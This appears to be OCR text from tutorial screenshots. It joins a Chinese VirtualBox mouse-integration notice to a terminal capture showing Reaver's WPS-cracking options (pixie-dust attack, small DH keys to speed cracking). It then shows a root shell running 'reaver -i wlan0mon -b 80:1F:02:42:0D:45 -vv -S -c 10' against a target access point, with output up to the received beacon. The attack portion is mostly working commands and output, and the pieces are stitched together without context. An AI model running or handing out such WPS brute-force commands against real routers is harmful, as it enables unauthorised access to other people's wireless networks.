 虚拟电脑报告其内所安装的操作系统支持 鼠标自动切换. 这意味着鼠标不需要为该虚拟电脑 独占 使用，当鼠标在虚拟电脑所在窗口时，在该鼠标上的所有操作将自动被发送到该虚拟电脑内的操作系统。
1
root@bogon: ~
File Edit View Search Terminal Help
another application)
-N, --no-nacks Do not send NACK messages when out of order packets are r
eceived
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-J, --timeout-is-nack Treat timeout as NACK (DIR-300/320)
-F, --ignore-fcs Ignore frame checksum errors
-w, --win7 Mimic a Windows 7 registrar [False]
-K, --pixie-dust Run pixiedust attack
-Z Run pixiedust attack
Example:
reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv
root@bogon:~# reaver -i wlan0mon -b 80:1F:02:42:0D:45 -vv -S -c 10
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 10
[+] Waiting for beacon from 80:1F:02:42:0D:45
[+] Received beacon from 80:1F:02:42:0D:45